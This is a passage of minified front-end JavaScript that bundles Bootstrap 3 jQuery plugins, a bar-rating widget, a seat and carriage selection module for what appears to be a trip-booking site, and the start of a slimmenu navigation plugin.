/>').appendTo(document.body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),i&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;i?this.$backdrop.one(t.support.transition.end,e).emulateTransitionEnd(150):e()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(t.support.transition.end,e).emulateTransitionEnd(150):e()):e&&e()};var i=t.fn.modal;t.fn.modal=function(i,r){return this.each(function(){var a=t(this),o=a.data("bs.modal"),s=t.extend({},e.DEFAULTS,a.data(),"object"==(void 0===i?"undefined":n(i))&&i);o||a.data("bs.modal",o=new e(this,s)),"string"==typeof i?o[i](r):s.show&&o.show(r)})},t.fn.modal.Constructor=e,t.fn.modal.noConflict=function(){return t.fn.modal=i,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(e){var n=t(this),i=n.attr("href"),r=t(n.attr("data-target")||i&&i.replace(/.*(?=#[^\s]+$)/,"")),a=r.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(i)&&i},r.data(),n.data());n.is("a")&&e.preventDefault(),r.modal(a,this).one("hide",function(){n.is(":visible")&&n.focus()})}),t(document).on("show.bs.modal",".modal",function(){t(document.body).addClass("modal-open")}).on("hidden.bs.modal",".modal",function(){t(document.body).removeClass("modal-open")})}(jQuery),function(t){"use strict";var e=function(t,e){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",t,e)};e.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},e.prototype.init=function(e,n,i){this.enabled=!0,this.type=e,this.$element=t(n),this.options=this.getOptions(i);for(var r=this.options.trigger.split(" "),a=r.length;a--;){var o=r[a];if("click"==o)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=o){var s="hover"==o?"mouseenter":"focusin",u="hover"==o?"mouseleave":"focusout";this.$element.on(s+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(u+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.getOptions=function(e){return(e=t.extend({},this.getDefaults(),this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},e.prototype.getDelegateOptions=function(){var e={},n=this.getDefaults();return this._options&&t.each(this._options,function(t,i){n[t]!=i&&(e[t]=i)}),e},e.prototype.enter=function(e){var n=e instanceof this.constructor?e:t(e.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);if(clearTimeout(n.timeout),n.hoverState="in",!n.options.delay||!n.options.delay.show)return n.show();n.timeout=setTimeout(function(){"in"==n.hoverState&&n.show()},n.options.delay.show)},e.prototype.leave=function(e){var n=e instanceof this.constructor?e:t(e.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);if(clearTimeout(n.timeout),n.hoverState="out",!n.options.delay||!n.options.delay.hide)return n.hide();n.timeout=setTimeout(function(){"out"==n.hoverState&&n.hide()},n.options.delay.hide)},e.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){if(this.$element.trigger(e),e.isDefaultPrevented())return;var n=this,i=this.tip();this.setContent(),this.options.animation&&i.addClass("fade");var r="function"==typeof this.options.placement?this.options.placement.call(this,i[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,o=a.test(r);o&&(r=r.replace(a,"")||"top"),i.detach().css({top:0,left:0,display:"block"}).addClass(r),this.options.container?i.appendTo(this.options.container):i.insertAfter(this.$element);var s=this.getPosition(),u=i[0].offsetWidth,c=i[0].offsetHeight;if(o){var l=this.$element.parent(),d=r,h=document.documentElement.scrollTop||document.body.scrollTop,f="body"==this.options.container?window.innerWidth:l.outerWidth(),p="body"==this.options.container?window.innerHeight:l.outerHeight(),m="body"==this.options.container?0:l.offset().left;r="bottom"==r&&s.top+s.height+c-h>p?"top":"top"==r&&s.top-h-c<0?"bottom":"right"==r&&s.right+u>f?"left":"left"==r&&s.left-u<m?"right":r,i.removeClass(d).addClass(r)}var g=this.getCalculatedOffset(r,s,u,c);this.applyPlacement(g,r),this.hoverState=null;var v=function(){n.$element.trigger("shown.bs."+n.type)};t.support.transition&&this.$tip.hasClass("fade")?i.one(t.support.transition.end,v).emulateTransitionEnd(150):v()}},e.prototype.applyPlacement=function(e,n){var i,r=this.tip(),a=r[0].offsetWidth,o=r[0].offsetHeight,s=parseInt(r.css("margin-top"),10),u=parseInt(r.css("margin-left"),10);isNaN(s)&&(s=0),isNaN(u)&&(u=0),e.top=e.top+s,e.left=e.left+u,t.offset.setOffset(r[0],t.extend({using:function(t){r.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),r.addClass("in");var c=r[0].offsetWidth,l=r[0].offsetHeight;if("top"==n&&l!=o&&(i=!0,e.top=e.top+o-l),/bottom|top/.test(n)){var d=0;e.left<0&&(d=-2*e.left,e.left=0,r.offset(e),c=r[0].offsetWidth,l=r[0].offsetHeight),this.replaceArrow(d-a+c,c,"left")}else this.replaceArrow(l-o,l,"top");i&&r.offset(e)},e.prototype.replaceArrow=function(t,e,n){this.arrow().css(n,t?50*(1-t/e)+"%":"")},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},e.prototype.hide=function(){var e=this,n=this.tip(),i=t.Event("hide.bs."+this.type);function r(){"in"!=e.hoverState&&n.detach(),e.$element.trigger("hidden.bs."+e.type)}if(this.$element.trigger(i),!i.isDefaultPrevented())return n.removeClass("in"),t.support.transition&&this.$tip.hasClass("fade")?n.one(t.support.transition.end,r).emulateTransitionEnd(150):r(),this.hoverState=null,this},e.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},e.prototype.hasContent=function(){return this.getTitle()},e.prototype.getPosition=function(){var e=this.$element[0];return t.extend({},"function"==typeof e.getBoundingClientRect?e.getBoundingClientRect():{width:e.offsetWidth,height:e.offsetHeight},this.$element.offset())},e.prototype.getCalculatedOffset=function(t,e,n,i){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-n/2}:"top"==t?{top:e.top-i,left:e.left+e.width/2-n/2}:"left"==t?{top:e.top+e.height/2-i/2,left:e.left-n}:{top:e.top+e.height/2-i/2,left:e.left+e.width}},e.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},e.prototype.tip=function(){return this.$tip=this.$tip||t(this.options.template)},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},e.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},e.prototype.enable=function(){this.enabled=!0},e.prototype.disable=function(){this.enabled=!1},e.prototype.toggleEnabled=function(){this.enabled=!this.enabled},e.prototype.toggle=function(e){var n=e?t(e.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type):this;n.tip().hasClass("in")?n.leave(n):n.enter(n)},e.prototype.destroy=function(){clearTimeout(this.timeout),this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var i=t.fn.tooltip;t.fn.tooltip=function(i){return this.each(function(){var r=t(this),a=r.data("bs.tooltip"),o="object"==(void 0===i?"undefined":n(i))&&i;(a||"destroy"!=i)&&(a||r.data("bs.tooltip",a=new e(this,o)),"string"==typeof i&&a[i]())})},t.fn.tooltip.Constructor=e,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=i,this}}(jQuery),function(t){"use strict";var e=function(t,e){this.init("popover",t,e)};if(!t.fn.tooltip)throw new Error("Popover requires tooltip.js");e.DEFAULTS=t.extend({},t.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),(e.prototype=t.extend({},t.fn.tooltip.Constructor.prototype)).constructor=e,e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),n=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content")[this.options.html?"string"==typeof n?"html":"append":"text"](n),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},e.prototype.hasContent=function(){return this.getTitle()||this.getContent()},e.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},e.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},e.prototype.tip=function(){return this.$tip||(this.$tip=t(this.options.template)),this.$tip};var i=t.fn.popover;t.fn.popover=function(i){return this.each(function(){var r=t(this),a=r.data("bs.popover"),o="object"==(void 0===i?"undefined":n(i))&&i;(a||"destroy"!=i)&&(a||r.data("bs.popover",a=new e(this,o)),"string"==typeof i&&a[i]())})},t.fn.popover.Constructor=e,t.fn.popover.noConflict=function(){return t.fn.popover=i,this}}(jQuery),function(t){"use strict";var e=function(e){this.element=t(e)};e.prototype.show=function(){var e=this.element,n=e.closest("ul:not(.dropdown-menu)"),i=e.data("target");if(i||(i=(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]*$)/,"")),!e.parent("li").hasClass("active")){var r=n.find(".active:last a")[0],a=t.Event("show.bs.tab",{relatedTarget:r});if(e.trigger(a),!a.isDefaultPrevented()){var o=t(i);this.activate(e.parent("li"),n),this.activate(o,o.parent(),function(){e.trigger({type:"shown.bs.tab",relatedTarget:r})})}}},e.prototype.activate=function(e,n,i){var r=n.find("> .active"),a=i&&t.support.transition&&r.hasClass("fade");function o(){r.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),e.addClass("active"),a?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu")&&e.closest("li.dropdown").addClass("active"),i&&i()}a?r.one(t.support.transition.end,o).emulateTransitionEnd(150):o(),r.removeClass("in")};var n=t.fn.tab;t.fn.tab=function(n){return this.each(function(){var i=t(this),r=i.data("bs.tab");r||i.data("bs.tab",r=new e(this)),"string"==typeof n&&r[n]()})},t.fn.tab.Constructor=e,t.fn.tab.noConflict=function(){return t.fn.tab=n,this},t(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(e){e.preventDefault(),t(this).tab("show")})}(jQuery),function(t){"use strict";var e=function e(n,i){this.options=t.extend({},e.DEFAULTS,i),this.$window=t(window).on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this)),this.$element=t(n),this.affixed=this.unpin=this.pinnedOffset=null,this.checkPosition()};e.RESET="affix affix-top affix-bottom",e.DEFAULTS={offset:0},e.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(e.RESET).addClass("affix");var t=this.$window.scrollTop(),n=this.$element.offset();return this.pinnedOffset=n.top-t},e.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)},e.prototype.checkPosition=function(){if(this.$element.is(":visible")){var i=t(document).height(),r=this.$window.scrollTop(),a=this.$element.offset(),o=this.options.offset,s=o.top,u=o.bottom;"top"==this.affixed&&(a.top+=r),"object"!=(void 0===o?"undefined":n(o))&&(u=s=o),"function"==typeof s&&(s=o.top(this.$element)),"function"==typeof u&&(u=o.bottom(this.$element));var c=!(null!=this.unpin&&r+this.unpin<=a.top)&&(null!=u&&a.top+this.$element.height()>=i-u?"bottom":null!=s&&r<=s&&"top");if(this.affixed!==c){this.unpin&&this.$element.css("top","");var l="affix"+(c?"-"+c:""),d=t.Event(l+".bs.affix");this.$element.trigger(d),d.isDefaultPrevented()||(this.affixed=c,this.unpin="bottom"==c?this.getPinnedOffset():null,this.$element.removeClass(e.RESET).addClass(l).trigger(t.Event(l.replace("affix","affixed"))),"bottom"==c&&this.$element.offset({top:i-u-this.$element.height()}))}}};var i=t.fn.affix;t.fn.affix=function(i){return this.each(function(){var r=t(this),a=r.data("bs.affix"),o="object"==(void 0===i?"undefined":n(i))&&i;a||r.data("bs.affix",a=new e(this,o)),"string"==typeof i&&a[i]()})},t.fn.affix.Constructor=e,t.fn.affix.noConflict=function(){return t.fn.affix=i,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var e=t(this),n=e.data();n.offset=n.offset||{},n.offsetBottom&&(n.offset.bottom=n.offsetBottom),n.offsetTop&&(n.offset.top=n.offsetTop),e.affix(n)})})}(jQuery),function(t){"use strict";var e=function e(n,i){this.$element=t(n),this.options=t.extend({},e.DEFAULTS,i),this.transitioning=null,this.options.parent&&(this.$parent=t(this.options.parent)),this.options.toggle&&this.toggle()};e.DEFAULTS={toggle:!0},e.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},e.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var e=t.Event("show.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var n=this.$parent&&this.$parent.find("> .panel > .in");if(n&&n.length){var i=n.data("bs.collapse");if(i&&i.transitioning)return;n.collapse("hide"),i||n.data("bs.collapse",null)}var r=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[r](0),this.transitioning=1;var a=function(){this.$element.removeClass("collapsing").addClass("collapse in")[r]("auto"),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return a.call(this);var o=t.camelCase(["scroll",r].join("-"));this.$element.one(t.support.transition.end,t.proxy(a,this)).emulateTransitionEnd(350)[r](this.$element[0][o])}}},e.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e=t.Event("hide.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var n=this.dimension();this.$element[n](this.$element[n]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var i=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};if(!t.support.transition)return i.call(this);this.$element[n](0).one(t.support.transition.end,t.proxy(i,this)).emulateTransitionEnd(350)}}},e.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var i=t.fn.collapse;t.fn.collapse=function(i){return this.each(function(){var r=t(this),a=r.data("bs.collapse"),o=t.extend({},e.DEFAULTS,r.data(),"object"==(void 0===i?"undefined":n(i))&&i);!a&&o.toggle&&"show"==i&&(i=!i),a||r.data("bs.collapse",a=new e(this,o)),"string"==typeof i&&a[i]()})},t.fn.collapse.Constructor=e,t.fn.collapse.noConflict=function(){return t.fn.collapse=i,this},t(document).on("click.bs.collapse.data-api","[data-toggle=collapse]",function(e){var n,i=t(this),r=i.attr("data-target")||e.preventDefault()||(n=i.attr("href"))&&n.replace(/.*(?=#[^\s]+$)/,""),a=t(r),o=a.data("bs.collapse"),s=o?"toggle":i.data(),u=i.attr("data-parent"),c=u&&t(u);o&&o.transitioning||(c&&c.find('[data-toggle=collapse][data-parent="'+u+'"]').not(i).addClass("collapsed"),i[a.hasClass("in")?"addClass":"removeClass"]("collapsed")),a.collapse(s)})}(jQuery),function(t){"use strict";function e(n,i){var r,a=t.proxy(this.process,this);this.$element=t(n).is("body")?t(window):t(n),this.$body=t("body"),this.$scrollElement=this.$element.on("scroll.bs.scroll-spy.data-api",a),this.options=t.extend({},e.DEFAULTS,i),this.selector=(this.options.target||(r=t(n).attr("href"))&&r.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.offsets=t([]),this.targets=t([]),this.activeTarget=null,this.refresh(),this.process()}e.DEFAULTS={offset:10},e.prototype.refresh=function(){var e=this.$element[0]==window?"offset":"position";this.offsets=t([]),this.targets=t([]);var n=this;this.$body.find(this.selector).map(function(){var i=t(this),r=i.data("target")||i.attr("href"),a=/^#./.test(r)&&t(r);return a&&a.length&&a.is(":visible")&&[[a[e]().top+(!t.isWindow(n.$scrollElement.get(0))&&n.$scrollElement.scrollTop()),r]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){n.offsets.push(this[0]),n.targets.push(this[1])})},e.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,n=(this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight)-this.$scrollElement.height(),i=this.offsets,r=this.targets,a=this.activeTarget;if(e>=n)return a!=(t=r.last()[0])&&this.activate(t);if(a&&e<=i[0])return a!=(t=r[0])&&this.activate(t);for(t=i.length;t--;)a!=r[t]&&e>=i[t]&&(!i[t+1]||e<=i[t+1])&&this.activate(r[t])},e.prototype.activate=function(e){this.activeTarget=e,t(this.selector).parentsUntil(this.options.target,".active").removeClass("active");var n=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',i=t(n).parents("li").addClass("active");i.parent(".dropdown-menu").length&&(i=i.closest("li.dropdown").addClass("active")),i.trigger("activate.bs.scrollspy")};var i=t.fn.scrollspy;t.fn.scrollspy=function(i){return this.each(function(){var r=t(this),a=r.data("bs.scrollspy"),o="object"==(void 0===i?"undefined":n(i))&&i;a||r.data("bs.scrollspy",a=new e(this,o)),"string"==typeof i&&a[i]()})},t.fn.scrollspy.Constructor=e,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=i,this},t(window).on("load",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);e.scrollspy(e.data())})})}(jQuery),function(t){"use strict";t.fn.emulateTransitionEnd=function(e){var n=!1,i=this;t(this).one(t.support.transition.end,function(){n=!0});return setTimeout(function(){n||t(i).trigger(t.support.transition.end)},e),this},t(function(){t.support.transition=function(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var n in e)if(void 0!==t.style[n])return{end:e[n]};return!1}()})}(jQuery)},ZrWI:function(t,e,n){var i,r,a,o,s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};o=function(t){var e=function(){function e(){var e=this,n=function(n){return t.isNumeric(n)&&(n=Math.floor(n)),t('option[value="'+n+'"]',e.$elem)},i=function(t){var n=e.$elem.data("barrating");return void 0!==t?n[t]:n},r=function(t,n){null!==n&&"object"===(void 0===n?"undefined":s(n))?e.$elem.data("barrating",n):e.$elem.data("barrating")[t]=n},a=function(){var i,a=(i=e.options.initialRating)?n(i):t("option:selected",e.$elem),o=function(){var n=e.$elem.find('option[value="'+e.options.emptyValue+'"]');return!n.length&&e.options.allowEmpty?(n=t("<option />",{value:e.options.emptyValue})).prependTo(e.$elem):n}(),s=a.val(),u=a.data("html")?a.data("html"):a.text(),c=null!==e.options.allowEmpty?e.options.allowEmpty:!!o.length,l=o.length?o.val():null,d=o.length?o.text():null;r(null,{userOptions:e.options,ratingValue:s,ratingText:u,originalRatingValue:s,originalRatingText:u,allowEmpty:c,emptyRatingValue:l,emptyRatingText:d,readOnly:e.options.readonly,ratingMade:!1})},o=function(){return i("ratingText")},u=function(){return i("ratingValue")},c=function(){return i("userOptions").reverse?"nextAll":"prevAll"},l=function(t){n(t).prop("selected",!0),i("userOptions").triggerChange&&e.$elem.change()},d=function(t){(t=t||o())==i("emptyRatingText")&&(t=""),e.options.showSelectedRating&&e.$elem.parent().find(".br-current-rating").text(t)},h=function(){e.$widget.find("a").removeClass(function(t,e){return(e.match(/(^|\s)br-\S+/g)||[]).join(" ")})},f=function(){var n,r,a,o=e.$widget.find('a[data-rating-value="'+u()+'"]'),s=i("userOptions").initialRating,l=t.isNumeric(u())?u():0,d=(n=s,Math.round(Math.floor(10*n)/10%1*100));if(h(),o.addClass("br-selected br-current")[c()]().addClass("br-selected"),!i("ratingMade")&&t.isNumeric(s)){if(s<=l||!d)return;r=e.$widget.find("a"),(a=o.length?o[i("userOptions").reverse?"prev":"next"]():r[i("userOptions").reverse?"last":"first"]()).addClass("br-fractional"),a.addClass("br-fractional-"+d)}},p=function(n){n.on("click.barrating",function(n){var a,s,c,h=t(this),p=i("userOptions");return n.preventDefault(),a=h.attr("data-rating-value"),s=h.attr("data-rating-text"),c=h,i("allowEmpty")&&i("userOptions").deselectable&&u()==c.attr("data-rating-value")&&(a=i("emptyRatingValue"),s=i("emptyRatingText")),r("ratingValue",a),r("ratingText",s),r("ratingMade",!0),l(a),d(s),f(),p.onSelect.call(e,u(),o(),n),!1})},m=function(n){p(n),e.options.hoverState&&(!function(e){e.on("mouseenter.barrating",function(){var e=t(this);h(),e.addClass("br-active")[c()]().addClass("br-active"),d(e.attr("data-rating-text"))})}(n),e.$widget.on("mouseleave.barrating blur.barrating",function(){d(),f()}))},g=function(t){t.off(".barrating")},v=function(n){var r=e.$widget.find("a");i("userOptions").fastClicks&&function(e){e.on("touchstart.barrating",function(e){e.preventDefault(),e.stopPropagation(),t(this).click()})}(r),n?(g(r),function(t){t.on("click.barrating",function(t){t.preventDefault()})}(r)):m(r)};this.show=function(){var n,r;i()||(n=["br-wrapper"],""!==e.options.theme&&n.push("br-theme-"+e.options.theme),e.$elem.wrap(t("<div />",{class:n.join(" ")})),a(),e.$widget=(r=t("<div />",{class:"br-widget"}),e.$elem.find("option").each(function(){var n,a,o,s;(n=t(this).val())!==i("emptyRatingValue")&&(a=t(this).text(),(o=t(this).data("html"))&&(a=o),s=t("<a />",{href:"#","data-rating-value":n,"data-rating-text":a,html:e.options.showValues?a:""}),r.append(s))}),e.options.showSelectedRating&&r.append(t("<div />",{text:"",class:"br-current-rating"})),e.options.reverse&&r.addClass("br-reverse"),e.options.readonly&&r.addClass("br-readonly"),r),e.$widget.insertAfter(e.$elem),f(),d(),v(e.options.readonly),e.$elem.hide())},this.readonly=function(t){"boolean"==typeof t&&i("readOnly")!=t&&(v(t),r("readOnly",t),e.$widget.toggleClass("br-readonly"))},this.set=function(t){var n=i("userOptions");0!==e.$elem.find('option[value="'+t+'"]').length&&(r("ratingValue",t),r("ratingText",e.$elem.find('option[value="'+t+'"]').text()),r("ratingMade",!0),l(u()),d(o()),f(),n.silent||n.onSelect.call(this,u(),o()))},this.clear=function(){var n=i("userOptions");r("ratingValue",i("originalRatingValue")),r("ratingText",i("originalRatingText")),r("ratingMade",!1),t("option",e.$elem).prop("selected",function(){return this.defaultSelected}),i("userOptions").triggerChange&&e.$elem.change(),d(o()),f(),n.onClear.call(this,u(),o())},this.destroy=function(){var t=u(),n=o(),r=i("userOptions");g(e.$widget.find("a")),e.$widget.remove(),e.$elem.removeData("barrating"),e.$elem.unwrap(),e.$elem.show(),r.onDestroy.call(this,t,n)}}return e.prototype.init=function(e,n){return this.$elem=t(n),this.options=t.extend({},t.fn.barrating.defaults,e),this.options},e}();t.fn.barrating=function(n,i){return this.each(function(){var r=new e;if(t(this).is("select")||t.error("Sorry, this plugin only works with select fields."),r.hasOwnProperty(n)){if(r.init(i,this),"show"===n)return r.show(i);if(r.$elem.data("barrating"))return r.$widget=t(this).next(".br-widget"),r[n](i)}else{if("object"===(void 0===n?"undefined":s(n))||!n)return i=n,r.init(i,this),r.show();t.error("Method "+n+" does not exist on jQuery.barrating")}})},t.fn.barrating.defaults={theme:"",initialRating:null,allowEmpty:null,emptyValue:"",showValues:!1,showSelectedRating:!0,deselectable:!0,reverse:!1,readonly:!1,fastClicks:!0,hoverState:!0,silent:!1,triggerChange:!0,onSelect:function(t,e,n){},onClear:function(t,e){},onDestroy:function(t,e){}},t.fn.barrating.BarRating=e},r=[n("7t+N")],void 0===(a="function"==typeof(i=o)?i.apply(e,r):i)||(t.exports=a)},a0LS:function(t,e){var n={getSeatsUrl:"",maxCount:1,tries:0,maxTries:5,checkedSeats:{},loaderContainer:"",segmentContainer:'[data-id="seats-segment"]',carriageContainer:'[data-id="seats-carriage"]',currentCarriages:{},loaderHtml:'<div class="col-xs-8 col-xs-offset-2 preloader"><div class="preloader-slider"></div></div>',item:".seat",container:"",containers:{},_token:$("#_token"),setContainer:function(t){n.container=$(t)},getCheckedSeats:function(t){var e=[];return t?n.checkedSeats[t]&&(e=n.checkedSeats[t]):e=n.checkedSeats,e},setCheckedSeats:function(t,e){n.checkedSeats[e]=t||[]},init:function(){n.tries=0,n.loadSeats(),n.checkContainerExist()||(n.container.on("click",n.item,function(t){n.selectSeat($(this))}),n.containerToExist())},getCount:function(){return passengers.getCount()},setMaxCount:function(t){n.maxCount=t},checkSeatsCount:function(){var t=n.getCheckedSeats(),e=n.getCurrentCarriages();e&&$.each(t,function(t,i){for(var r=e[t],a=i,o=n.maxCount-i.length;o<0;o++){var s=a.pop();n.container.find(n.segmentContainer+'[data-segment_id="'+t+'"]').find(n.carriageContainer+'[data-carriage_id="'+r+'"]').find(n.item+'[data-id="'+s+'"]').removeClass("selected")}n.setCheckedSeats(a,t)})},showCarriage:function(t,e,i){if(n.getTripID()==t){var r=n.container;r.find(n.segmentContainer+'[data-segment_id="'+e+'"]').find(n.carriageContainer).filter(function(t,e){return $(e).data("carriage_id")!=i}).hide(),r.find(n.segmentContainer+'[data-segment_id="'+e+'"]').find(n.carriageContainer+'[data-carriage_id="'+i+'"]').show()}},selectCarriage:function(t,e){var i=n.container.find(n.segmentContainer+'[data-segment_id="'+t+'"]').find(n.carriageContainer+'[data-carriage_id="'+e+'"]');n.setCheckedSeats([],t),i.find(n.item).removeClass("selected"),n.carriage2Current(t,e),n.showCarriage(n.getTripID(),t,e),n.checkSeatsCount(),i.length&&""==i.html().trim()&&(n.getSeatsMap(t,e,n.showCarriage),$(passengers).trigger("get-carriage-seats.passengers",{segment:t,carriageNum:e}))},carriage2Current:function(t,e){n.currentCarriages[n.getTripID()]||(n.currentCarriages[n.getTripID()]={}),n.currentCarriages[n.getTripID()][t]=e},getCurrentCarriages:function(){return n.currentCarriages[n.getTripID()]},getSeatsMap:function(t,e,i){var r=n.container.find(n.segmentContainer+'[data-segment_id="'+t+'"]').find(n.carriageContainer+'[data-carriage_id="'+e+'"]');r.html(n.loaderHtml);var a=n.getTripID(),o={tripId:a,segment:t,carriage:e,_token:n._token.val()};request.send(this.getSeatsUrl,o,function(o){o&&!o.ajax_cancel?(r.html(o),$(".blured").magnificPopup({mainClass:"mfp-fade",items:{src:"#free-choice-popup"},closeBtnInside:!0,midClick:!0})):$(n).trigger("request-error.seats",{tripId:a,data:o.ajax_cancel.response}),i&&i(a,t,e)},"html","GET",!0)},loadSeats:function(){var t={};n.container.find(n.segmentContainer).each(function(e,i){var r=$(i).find(n.carriageContainer).eq(0).data("carriage_id"),a=$(i).data("segment_id");t[a]=r,n.selectCarriage(a,r)}),$(n).trigger("load-seats.seats",{selected:t,tripID:n.getTripID()})},changeSeat:function(t,e,i,r){passengers.container.find(passengers.formContainer).find('[data-segment="segment-'+e+'"]').val(r);var a=n.getCheckedSeats(e);a||(a=[]),a[t]||(a[t]="");var o=n.container.find(n.segmentContainer+'[data-segment_id="'+e+'"]');r&&(o=o.find(n.carriageContainer+'[data-carriage_id="'+r+'"]')),a[t]&&o.find(n.item+'[data-id="'+a[t]+'"]').removeClass("selected"),o.find(n.item+'[data-id="'+i+'"]').addClass("selected"),a[t]=i,n.setCheckedSeats(a,e)},selectSeat:function(t){var e=t.data("id");if(void 0!==e&&""!==e){var i=t.closest(n.segmentContainer).data("segment_id"),r=t.closest(n.carriageContainer).data("carriage_id");passengers.container.find(passengers.formContainer).find('[data-segment="segment-'+i+'"]').val(r);var a=n.getCheckedSeats(i),o=n.maxCount,s={},u=a.indexOf(e);if(-1!=u)a.splice(u,1),t.removeClass("selected"),s[u]="";else{if(a.length===parseInt(o)){var c=a.shift();t.closest(n.segmentContainer).find(n.carriageContainer+'[data-carriage_id="'+r+'"]').find(n.item+'[data-id="'+c+'"]').removeClass("selected")}t.addClass("selected"),a.push(e),s=a}n.setCheckedSeats(a,i),$.each(s,function(t,e){$(n).trigger("seatChange.seats",{seatNum:e,passenger:t,segment:i})})}},checkContainerExist:function(){var t=n.getContainerID();return void 0!=n.containers[t]},containerToExist:function(){var t=n.getContainerID();n.containers[t]=!0},clearContainerExist:function(){n.containers={}},getContainerID:function(){return n.container.attr("id")},getTripID:function(){return n.container.data("trip_id")}};window.seats=n},bKmQ:function(t,e){!function(t,e,n,i){var r={resizeWidth:"768",collapserTitle:"Main Menu",animSpeed:"medium",easingEffect:null,indentChildren:!1,childrenIndenter:"&nbsp;&nbsp;"};function a(e,n){this.element=e,this.$elem=t(this.element),this.options=t.extend({},r,n),this.init()}a.prototype={init:function(){var n,i=this.options,r=this.$elem,a='<div class="slimmenu-menu-collapser">'+i.collapserTitle+'<div class="slimmenu-collapse-button"><span class="slimmenu-icon-bar"></span><span class="slimmenu-icon-bar"></span><span class="slimmenu-icon-bar"></span></div></div>';r.before(a),n=r.prev(".slimmenu-menu-collapser"),r.on("click",".slimmenu-sub-collapser",function(e){e.preventDefault(),e.stopPropagation();var n=t(this).closest("li");t(this).hasClass("expanded")?(t(this).removeClass("expanded"),t(this).find("i").addClass("fa fa-angle-down"),n.find(">ul").slideUp(i.animSpeed,i.easingEffect)):(t(this).addClass("expanded"),t(this).find("i").removeClass("fa-angle-down").addClass("fa 